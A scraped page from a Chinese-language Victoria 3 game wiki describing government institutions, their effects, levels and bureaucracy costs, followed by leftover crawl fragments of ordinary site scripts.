<p><b>+10%</b><a href="/wiki/File:IG_landowners.png" class="image"><img alt="IG landowners.png" src="/images_vic3wiki/thumb/9/96/IG_landowners.png/24px-IG_landowners.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/9/96/IG_landowners.png/36px-IG_landowners.png 1.5x, /images_vic3wiki/thumb/9/96/IG_landowners.png/48px-IG_landowners.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#地主" title="利益集团"><span style="color: #6979AF;"><b>地主</b></span></a>政治力量
</p>
</td>
<td rowspan="3">
<p><a href="/wiki/File:Law_dedicated_police.png" class="image"><img alt="Law dedicated police.png" src="/images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/24px-Law_dedicated_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/36px-Law_dedicated_police.png 1.5x, /images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/48px-Law_dedicated_police.png 2x" data-file-width="300" data-file-height="300" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#专职警察部队" title="经济法律"><b>专职警察部队</b></a>：<b>+2</b><br />
<a href="/wiki/File:Law_militarized_police.png" class="image"><img alt="Law militarized police.png" src="/images_vic3wiki/thumb/e/eb/Law_militarized_police.png/24px-Law_militarized_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/e/eb/Law_militarized_police.png/36px-Law_militarized_police.png 1.5x, /images_vic3wiki/thumb/e/eb/Law_militarized_police.png/48px-Law_militarized_police.png 2x" data-file-width="300" data-file-height="300" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#军事化警察部队" title="经济法律"><b>军事化警察部队</b></a>：<b>+2</b><br /><br />
<span style="color: red; font-size: 11px;">（无法识别“官僚制”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+2</b><br />
<span style="color: red; font-size: 11px;">（无法识别“执法”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b>
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_dedicated_police.png" class="image"><img alt="Law dedicated police.png" src="/images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/24px-Law_dedicated_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/36px-Law_dedicated_police.png 1.5x, /images_vic3wiki/thumb/4/4e/Law_dedicated_police.png/48px-Law_dedicated_police.png 2x" data-file-width="300" data-file-height="300" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#专职警察部队" title="经济法律"><b>专职警察部队</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>生活水平降低带来的激进派
</td></tr>
<tr>
<td><a href="/wiki/File:Law_militarized_police.png" class="image"><img alt="Law militarized police.png" src="/images_vic3wiki/thumb/e/eb/Law_militarized_police.png/24px-Law_militarized_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/e/eb/Law_militarized_police.png/36px-Law_militarized_police.png 1.5x, /images_vic3wiki/thumb/e/eb/Law_militarized_police.png/48px-Law_militarized_police.png 2x" data-file-width="300" data-file-height="300" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#军事化警察部队" title="经济法律"><b>军事化警察部队</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>生活水平降低带来的激进派<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>歧视带来的激进派<br />
<b>+10%</b><a href="/wiki/File:IG_armed_forces.png" class="image"><img alt="IG armed forces.png" src="/images_vic3wiki/thumb/b/b7/IG_armed_forces.png/24px-IG_armed_forces.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/b/b7/IG_armed_forces.png/36px-IG_armed_forces.png 1.5x, /images_vic3wiki/thumb/b/b7/IG_armed_forces.png/48px-IG_armed_forces.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#军队" title="利益集团"><span style="color: #635646;"><b>军队</b></span></a>政治力量<br />
<span class="effect-red" style="color: red; ; white-space:nowrap"><b>0.4%</b></span>每级动乱的死亡率
</p>
</td></tr>
<tr id="社会保障">
<td><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_social_security.png" class="image" title="社会保障 icon"><img alt="社会保障 icon" src="/images_vic3wiki/e/ed/Institution_social_security.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">社会保障<span id="社会保障"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">为老弱张开的安全网。</div></div></div>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+10%</b></span> 福利金
</td>
<td>
</td>
<td>
</td>
<td>
</td></tr>
<tr id="工作场所安全部门">
<td><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_workplace_safety.png" class="image" title="工作场所安全部门 icon"><img alt="工作场所安全部门 icon" src="/images_vic3wiki/b/b6/Institution_workplace_safety.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">工作场所安全部门<span id="工作场所安全部门"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">确保劳动法被遵守的部门。</div></div></div>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−20%</b></span> 危险工作条件
</td>
<td>
</td>
<td>
</td>
<td>
</td></tr></tbody></table>
<h2><span id=".E6.9C.BA.E6.9E.84.E7.AD.89.E7.BA.A7"></span><span class="mw-headline" id="机构等级">机构等级</span></h2>
<p>启用机构时，无论是否有足够的官僚机构，都会自动添加机构的第一级。机构的效果和成本乘以当前级别，因此五级机构的效果和成本是一级机构的五倍。每个机构都有自己的最高等级，该等级基于已颁布的法律和已研究的技术。要提高机构的等级并进而提高其效果，需要足够的最大机构等级和足够的可用官僚机构。
</p><p>机构需要花费 <a href="/wiki/Capacity#Bureaucracy" title="Bureaucracy"><img alt="Bureaucracy" src="/images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/21px-Hud_bureaucracy.png" decoding="async" width="21" height="21" srcset="/images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/32px-Hud_bureaucracy.png 1.5x, /images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/42px-Hud_bureaucracy.png 2x" data-file-width="106" data-file-height="106" /></a> 行政力，而行政力则来源于政府行政机构建筑，后者雇佣职员和官僚，同时消费 <a href="/wiki/Paper" title="Paper"><img alt="Goods paper.png" src="/images_vic3wiki/thumb/c/cc/Goods_paper.png/21px-Goods_paper.png" decoding="async" width="21" height="21" srcset="/images_vic3wiki/thumb/c/cc/Goods_paper.png/32px-Goods_paper.png 1.5x, /images_vic3wiki/thumb/c/cc/Goods_paper.png/42px-Goods_paper.png 2x" data-file-width="48" data-file-height="48" /></a> 纸张（随着科技推进，也会消费诸如 <a href="/wiki/Telephones" title="Telephones"><img alt="Goods telephones.png" src="/images_vic3wiki/thumb/9/9b/Goods_telephones.png/21px-Goods_telephones.png" decoding="async" width="21" height="21" srcset="/images_vic3wiki/thumb/9/9b/Goods_telephones.png/32px-Goods_telephones.png 1.5x, /images_vic3wiki/thumb/9/9b/Goods_telephones.png/42px-Goods_telephones.png 2x" data-file-width="48" data-file-height="48" /></a> 电话等商品）。一国的政府行政机构建筑越多，可以共存实行的机构也就越多。
</p><p>机构的 <a href="/wiki/Capacity#Bureaucracy" title="Bureaucracy"><img alt="Bureaucracy" src="/images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/21px-Hud_bureaucracy.png" decoding="async" width="21" height="21" srcset="/images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/32px-Hud_bureaucracy.png 1.5x, /images_vic3wiki/thumb/7/75/Hud_bureaucracy.png/42px-Hud_bureaucracy.png 2x" data-file-width="106" data-file-height="106" /></a> 行政力花费取决于国家所有已整合地区人口的规模。这也就意味着机构的花费将可能随着人口暴增的同时大量增长。如果因此导致行政力赤字，“税收浪费”修正也将伴随而来，所有类型的税收收入都将受到与该修正等值的百分比惩罚。
</p><p>机构每提高一级需要一年，其成本在这段时间内缓慢增加，但降级则立竿见影。玩家可通过降低机构的投入等级以释放一定的行政力从而避免赤字。但由于机构等级的变更是一个渐进的过程，因此明智的手段是提前扩建行政机构以避免出现大量行政力赤字——尤其是由于大量移民或整合新的地区造成大量机构行政力花费增长时。
</p><p>维持良好的行政力平衡对国家来说至关重要。盈余的行政力将有助于提高全国范围内的<a href="/wiki/%E5%BB%BA%E9%80%A0%E5%8A%9B" class="mw-redirect" title="建造力">建造力</a>效率。
</p>
<h3><span id=".E5.87.8F.E5.B0.91.E8.A1.8C.E6.94.BF.E5.8A.9B.E8.8A.B1.E8.B4.B9"></span><span class="mw-headline" id="减少行政力花费">减少行政力花费</span></h3>
<p>减少行政力花费的手段包括下列方法：
</p>
<ul><li><a href="/wiki/File:Law_elected_bureaucrats.png" class="image"><img alt="Law elected bureaucrats.png" src="/images_vic3wiki/thumb/6/65/Law_elected_bureaucrats.png/24px-Law_elected_bureaucrats.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/6/65/Law_elected_bureaucrats.png/36px-Law_elected_bureaucrats.png 1.5x, /images_vic3wiki/thumb/6/65/Law_elected_bureaucrats.png/48px-Law_elected_bureaucrats.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#选举官僚制" title="权力结构法律"><b>选举官僚制</b></a>可将所有机构的官僚成本降低<span class="effect-green" style="color: green; ; white-space:nowrap"><b>-15%</b></span>；</li>
<li>特定社会学科技将有助于节省行政力；</li>
<li>整合更少的殖民地及对外征服所得领土；</li>
<li>减少人口（通过战争、饥荒或其他手段）。</li></ul>
<h2><span id=".E5.8F.82.E8.A7.81"></span><span class="mw-headline" id="参见">参见</span></h2>
<ol><li>To update institutions modifiers see reference file <span class="inline-sup" style="background-color:#f9f9f9; color:DarkSlateGray; border:1px solid #dcdcdc; font-family: monospace,Courier;">Victoria 3\game\common/institutions/00_institutions.txt</span></li>
<li>To update institutions flavor text see reference file <span class="inline-sup" style="background-color:#f9f9f9; color:DarkSlateGray; border:1px solid #dcdcdc; font-family: monospace,Courier;">Victoria 3\game\localization/english/institutions_l_english.yml</span>:</li></ol>
<div style="clear: both;"></div>
<div class="roundy-6" style="padding: 2px; border: 1px solid #aaa; text-align: center; border-collapse: collapse; font-size: 100%;">
<div class="roundytop-6 mw-collapsible" style="height: auto; font-weight: bold; font-size: 105%; background-color: #3862AE;"><b><a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3" title="维多利亚3"><span style="color:#FFFFFF">维多利亚3</span></a></b>&#160;
<div class="mw-collapsible-content" style="font-weight: normal; font-size:0.9em; background-color: #ffffff;"><table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">入门</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%9B%BD%E5%AE%B6" title="国家">国家</a> • <a href="/wiki/%E7%BB%B4%E5%A7%AC%E7%99%BE%E7%A7%91" title="维姬百科">维姬百科</a> • <a href="/wiki/%E6%96%B0%E6%89%8B%E6%8C%87%E5%BC%95" title="新手指引">新手指引</a> • <a href="/wiki/%E6%95%99%E7%A8%8B%E8%A7%86%E9%A2%91" title="教程视频">教程视频</a> • <a href="/wiki/%E6%8E%A7%E5%88%B6%E5%8F%B0%E6%8C%87%E4%BB%A4" title="控制台指令">控制台指令</a> • <a href="/wiki/%E7%94%A8%E6%88%B7%E7%95%8C%E9%9D%A2" title="用户界面">用户界面</a> • <a href="/wiki/%E5%BF%AB%E6%8D%B7%E9%94%AE" title="快捷键">快捷键</a> • <a href="/wiki/%E5%BB%BA%E7%AD%91%E5%88%97%E8%A1%A8" title="建筑列表">建筑列表</a> • <a href="/wiki/%E5%9C%B0%E5%9B%BE%E6%A8%A1%E5%BC%8F" title="地图模式">地图模式</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">人口</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E4%BA%BA%E7%BE%A4" title="人群">人群</a> • <a href="/wiki/%E6%8E%A5%E7%BA%B3%E5%BA%A6" title="接纳度">接纳度</a> • <a href="/wiki/%E8%81%8C%E4%B8%9A" title="职业">职业</a> • <a href="/wiki/%E7%94%9F%E6%B4%BB%E6%B0%B4%E5%B9%B3" title="生活水平">生活水平</a> • <a href="/wiki/%E8%A7%92%E8%89%B2" title="角色">角色</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">法律</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%B3%95%E5%BE%8B" title="法律">法律</a> • <a class="mw-selflink selflink">机构</a> • <a href="/wiki/%E6%B3%95%E4%BB%A4" title="法令">法令</a> • <a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B" title="权力结构法律">权力结构法律</a> • <a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B" title="经济法律">经济法律</a> • <a href="/wiki/%E4%BA%BA%E6%9D%83%E6%B3%95%E5%BE%8B" title="人权法律">人权法律</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">科技</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E7%A7%91%E6%8A%80" title="科技">科技</a> • <a href="/wiki/%E7%94%9F%E4%BA%A7%E7%A7%91%E6%8A%80" title="生产科技">生产科技</a> • <a href="/wiki/%E5%86%9B%E4%BA%8B%E7%A7%91%E6%8A%80" title="军事科技">军事科技</a> • <a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80" title="社会科技">社会科技</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">经济</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%9B%BD%E5%BA%93" title="国库">国库</a> • <a href="/wiki/%E5%BB%BA%E7%AD%91" title="建筑">建筑</a> • <a href="/wiki/%E7%94%9F%E4%BA%A7%E6%96%B9%E5%BC%8F" title="生产方式">生产方式</a> • <a href="/wiki/%E5%B8%82%E5%9C%BA" title="市场">市场</a> • <a href="/wiki/%E6%AE%96%E6%B0%91" title="殖民">殖民</a> • <a href="/wiki/%E5%95%86%E5%93%81" title="商品">商品</a> • <a href="/wiki/%E8%B4%B8%E6%98%93" title="贸易">贸易</a> • <a href="/wiki/%E5%BB%BA%E7%AD%91%E5%88%97%E8%A1%A8" title="建筑列表">建筑列表</a> • <a href="/wiki/%E7%94%9F%E4%BA%A7%E6%96%B9%E5%BC%8F%E5%88%97%E8%A1%A8" title="生产方式列表">生产方式列表</a> • <a href="/wiki/%E8%B4%B8%E6%98%93%E8%B7%AF%E7%BA%BF" title="贸易路线">贸易路线</a> • <a href="/wiki/%E8%88%B9%E8%BF%90%E7%BA%BF%E8%B7%AF" title="船运线路">船运线路</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">外交</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%A4%96%E4%BA%A4" title="外交">外交</a> • <a href="/wiki/%E5%A4%96%E4%BA%A4%E8%A1%8C%E5%8A%A8" title="外交行动">外交行动</a> • <a href="/wiki/%E5%A4%96%E4%BA%A4%E5%8D%9A%E5%BC%88" title="外交博弈">外交博弈</a> • <a href="/wiki/%E5%9B%BD%E5%AE%B6%E9%9B%86%E5%9B%A2" title="国家集团">国家集团</a> • <a href="/wiki/%E9%99%84%E5%B1%9E%E5%9B%BD" title="附属国">附属国</a> • <a href="/wiki/%E5%9B%BD%E9%99%85%E5%9C%B0%E4%BD%8D" title="国际地位">国际地位</a> • <a href="/wiki/%E6%88%98%E4%BA%89%E7%9B%AE%E6%A0%87" class="mw-redirect" title="战争目标">战争目标</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">战争与和平</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%88%98%E4%BA%89%E6%80%BB%E8%A7%88" title="战争总览">战争总览</a> • <a href="/wiki/%E6%80%BB%E9%83%A8%E4%B8%8E%E5%B0%86%E5%B8%85" title="总部与将帅">总部与将帅</a> • <a href="/wiki/%E9%99%86%E6%88%98" title="陆战">陆战</a> • <a href="/wiki/%E6%B5%B7%E6%88%98" title="海战">海战</a> • <a href="/wiki/%E7%BB%88%E6%AD%A2%E6%88%98%E4%BA%89" title="终止战争">终止战争</a> • <a href="/wiki/%E5%85%B5%E8%90%A5%E4%B8%8E%E6%B5%B7%E5%86%9B%E5%9F%BA%E5%9C%B0" title="兵营与海军基地">兵营与海军基地</a> • <a href="/wiki/%E9%83%A8%E9%98%9F%E5%BE%81%E5%8F%AC" title="部队征召">部队征召</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">政治</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E9%80%89%E4%B8%BE" title="选举">选举</a> • <a href="/wiki/%E6%94%BF%E5%85%9A" title="政党">政党</a> • <a href="/wiki/%E6%94%BF%E6%B2%BB%E6%B8%B8%E8%AF%B4%E5%9B%A2" title="政治游说团">政治游说团</a> • <a href="/wiki/%E6%94%BF%E6%B2%BB%E8%BF%90%E5%8A%A8" title="政治运动">政治运动</a> • <a href="/wiki/%E9%9D%A9%E5%91%BD" title="革命">革命</a> • <a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2" title="利益集团">利益集团</a> • <a href="/wiki/%E6%84%8F%E8%AF%86%E5%BD%A2%E6%80%81" title="意识形态">意识形态</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">其他</span>
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%9C%B0%E5%8C%BA" class="mw-redirect" title="地区">地区</a> • <a href="/wiki/%E7%A7%BB%E6%B0%91" title="移民">移民</a> • <a href="/wiki/%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD" title="基础设施">基础设施</a> • <a href="/wiki/%E8%83%BD%E5%8A%9B" title="能力">能力</a> • <a href="/wiki/%E4%BA%8B%E4%BB%B6" title="事件">事件</a>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="roundybl-6" style="background-color:#779FE8; width: 15%; font-weight: bold; text-align: right;"><span style="color:#FFFFFF">百科</span>
</td>
<td class="roundybr-6" style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%A8%A1%E7%BB%84%E5%88%B6%E4%BD%9C" title="模组制作">模组制作</a> • <a href="/wiki/%E5%8F%AF%E4%B8%8B%E8%BD%BD%E5%86%85%E5%AE%B9%EF%BC%88DLC%EF%BC%89" title="可下载内容（DLC）">可下载内容（DLC）</a> • <a href="/wiki/%E5%BC%80%E5%8F%91%E6%97%A5%E5%BF%97" title="开发日志">开发日志</a> • <a href="/wiki/%E6%88%90%E5%B0%B1" title="成就">成就</a> • <a href="/wiki/%E8%A1%A5%E4%B8%81" title="补丁">补丁</a> • <a href="/wiki/%E8%AF%8D%E6%B1%87%E8%A1%A8" title="词汇表">词汇表</a>
</td></tr></tbody></table>
</div></div></div>
<!-- 
NewPP limit report
Cached time: 20260122031922
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 0.772 seconds
Real time usage: 0.874 seconds
Preprocessor visited node count: 7910/1000000
Post‐expand include size: 33143/2097152 bytes
Template argument size: 7974/2097152 bytes
Highest expansion depth: 8/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 0/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  705.221      1 -total
 78.60%  554.288      1 Template:版本
  9.91%   69.883     46 Template:概念
  3.02%   21.323      1 Template:Economy_navbox
  2.80%   19.729      5 Template:图标
  2.13%   15.029      1 Template:Navbox
  1.59%   11.190      7 Template:图标框
  0.81%    5.701     10 Template:Navboxgroup
  0.71%    4.986     31 Template:绿字
  0.67%    4.739      7 Template:Anchor
-->

<!-- Saved in parser cache with key vic3wiki:pcache:idhash:2404-0!canonical!zh and timestamp 20260122031921 and revision id 7277.
 -->
</div></div>						</div>
				</div>
				<footer>
				<div class="liberty-footer">
											<div id="p-lang" class="catlinks">
							其他语言							<div style="display:inline;">
								<ul>
														<li class="interlanguage-link interwiki-en"><a href="https://vic3.paradoxwikis.com/Institutions">English</a></li>
													</ul>
							</div>
						</div>
										<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Special:%E9%A1%B5%E9%9D%A2%E5%88%86%E7%B1%BB" title="Special:页面分类">分类</a>：​<ul><li><a href="/index.php?title=Category:%E5%8F%AF%E8%83%BD%E8%BF%87%E6%97%B6%E7%9A%84%E6%96%87%E7%AB%A0&amp;action=edit&amp;redlink=1" class="new" title="Category:可能过时的文章（页面不存在）">可能过时的文章</a></li><li><a href="/index.php?title=Category:1.3&amp;action=edit&amp;redlink=1" class="new" title="Category:1.3（页面不存在）">1.3</a></li><li><a href="/wiki/Category:%E6%94%BF%E6%B2%BB" title="Category:政治">政治</a></li></ul></div></div>					<div class="bottom-ads mobile-ab">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- 移动端底部 -->
						<ins class="adsbygoogle mobile-ab"
						     style="display:block"
						     data-ad-client="ca-pub-1612414434963106"
						     data-ad-slot="3303553671"
						     data-ad-format="auto"
						     data-full-width-responsive="true"></ins>
						<script>
						     (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
					</div>
								<ul class="footer-info">
									<li class="footer-info-lastmod">
						 此页面最后编辑于2024年4月4日 (星期四) 16:58。					</li>
									<li class="footer-info-copyright">
						除非另有声明，本网站内容采用<a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">知识共享署名-非商业性使用-相同方式共享</a>授权。					</li>
							</ul>
					<ul class="footer-places">
									<li class="footer-places-privacy">
						<a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3%E7%99%BE%E7%A7%91:%E9%9A%90%E7%A7%81%E6%94%BF%E7%AD%96">隐私政策</a>					</li>
									<li class="footer-places-about">
						<a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3%E7%99%BE%E7%A7%91:%E5%85%B3%E4%BA%8E">关于维多利亚3百科</a>					</li>
									<li class="footer-places-disclaimer">
						<a href="/wiki/%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A3%E7%99%BE%E7%A7%91:%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E">免责声明</a>					</li>
							</ul>
					<ul class="footer-icons">
									<li class="footer-copyrightico">
						<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="知识共享署名-非商业性使用-相同方式共享" width="88" height="31" loading="lazy"/></a>					</li>
										<li class="footer-poweredbyico">
						<a href="https://www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31" loading="lazy"/></a>					</li>
								</ul>
						</div>
				</footer>
			</div>
		</div>
		</section>
				<div class="modal fade login-modal" id="login-modal" tabindex="-1"
			 role="dialog" aria-labelledby="login-modalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
						<h4 class="modal-title">登录</h4>
					</div>
					<div class="modal-body">
						<div id="modal-login-alert" class="alert alert-hidden alert-danger" role="alert">
						</div>
						<form id="modal-loginform" name="userlogin" class="modal-loginform"
							  method="post">
							<input class="loginText form-control" id="wpName1" tabindex="1"
								   placeholder="请输入您的用户名" value="" name="lgname">
							<label for="inputPassword" class="sr-only">密码</label>
							<input class="loginPassword form-control" id="wpPassword1" tabindex="2"
								   placeholder="请输入您的密码" type="password" name="lgpassword">
							<div class="modal-checkbox">
								<input name="lgremember" type="checkbox" value="1" id="lgremember" tabindex="3">
								<label for="lgremember">记住登录</label>
							</div>
							<input class="btn btn-success btn-block" type="submit" value="登录" tabindex="4">
							<a href="/index.php?title=Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95&amp;type=signup&amp;returnto=%E6%9C%BA%E6%9E%84" class="btn btn-primary btn-block" title="Special:用户登录" tabindex="5" type="submit">加入维多利亚3百科</a>							<a href="/wiki/Special:%E9%87%8D%E7%BD%AE%E5%AF%86%E7%A0%81" title="Special:重置密码">忘记密码？</a>                            <br>
							<a href="/wiki/Special:%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95" title="Special:用户登录">其他方式登录</a>							<input type="hidden" name="action" value="login" />
							<input type="hidden" name="format" value="json" />
						</form>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary" data-dismiss="modal">⧼liberty-btn-close⧽</button>
						<button type="button" class="btn btn-primary">⧼liberty-btn-save-changes⧽</button>
					</div>
				</div>
			</div>
		</div>
			</body></html>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgPageParseReport":{"limitreport":{"cputime":"0.772","walltime":"0.874","ppvisitednodes":{"value":7910,"limit":1000000},"postexpandincludesize":{"value":33143,"limit":2097152},"templateargumentsize":{"value":7974,"limit":2097152},"expansiondepth":{"value":8,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":0,"limit":5000000},"timingprofile":["100.00%  705.221      1 -total"," 78.60%  554.288      1 Template:版本","  9.91%   69.883     46 Template:概念","  3.02%   21.323      1 Template:Economy_navbox","  2.80%   19.729      5 Template:图标","  2.13%   15.029      1 Template:Navbox","  1.59%   11.190      7 Template:图标框","  0.81%    5.701     10 Template:Navboxgroup","  0.71%    4.986     31 Template:绿字","  0.67%    4.739      7 Template:Anchor"]},"cachereport":{"timestamp":"20260122031922","ttl":86400,"transientcontent":false}}});mw.config.set({"wgBackendResponseTime":1301});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rTquw5M7S8ZclNPwjNj9rA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052190140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vic3.parawikis.com/load.php?lang=zh&modules=site.styles&only=styles&skin=liberty
body_size: 2044
content:
